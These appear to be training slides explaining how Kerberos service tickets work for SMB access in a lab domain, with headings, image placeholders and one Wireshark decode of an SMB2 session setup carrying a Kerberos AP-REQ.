

### **TGS-REP**

- The "ticket" part contains the Service **Ticket**
- The "enc-part" contains the server session key encrypted with the TGS session key



# **Wait - Listing WS02**



## **New ST + SMB Traffic**



## **CIFS (SMB) Ticket**



### **What's within a ST**






### **AP-REQ**

- Kerberos data in the "Security Blob" structure
- We can see the AP-REQ message containing the ST and Authenticator

```
SMB2 (Server Message Block Protocol version 2)
  SMB2 Header
Session Setup Request (0x01)
     [Preauth Hash: aff073f4fbb2543843ef2bc4bf85ea420ea88e78199f17ed...]
   StructureSize: 0x0019
   \triangleright Flags: 0
   Security mode: 0x01, Signing enabled >
   Capabilities: 0x00000001, DFS +
     Channel: None (0x00000000)
    Previous Session Id: 0x0000000000000000
    Blob Offset: 0x00000058
     Blob Length: 1681
   - Security Blob: 6082068d06062b0601050502a08206813082067da030302e...
      GSS-API Generic Security Service Application Program Interface
         OID: 1.3.6.1.5.5.2 (SPNEGO - Simple Protected Negotiation)
       Simple Protected Negotiation
         \sim negTokenInit
           → mechTypes: 4 items
             mechToken: 6082063f06092a864886f71201020201006e82062e308206.
            - krb5_blob: 6082063f06092a864886f71201020201006e82062e308206...
                KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
               krb5_tok_id: KRB5_AP_REQ (0x0001)
              - Kerberos
                \overline{\phantom{a}} ap-req
                    pvno: 5msg-type: krb-ap-req (14)
                    Padding: 0
                   ap-options: 20000000 ap-
                      0, \ldots, \ldots = reserved: False
                      .0.1 .1.1 = use-session-key: False
                     \ldots1. \ldots = mutual-required: True
                    ticket
                      tkt-vno: 5
                      realm: CAPSULE.CORP
                    \sim sname
                        name-type: kRB5-NT-SRV-INST (2)
                      * sname-string: 2 items
                           SNameString: cifs
                           SNameString: ws02.capsule.corp
                    \rightarrow enc-part
                    authenticator
```


### **AP-REP**

### • AP-REP contains the timestamp encrypted with the Server Session Key



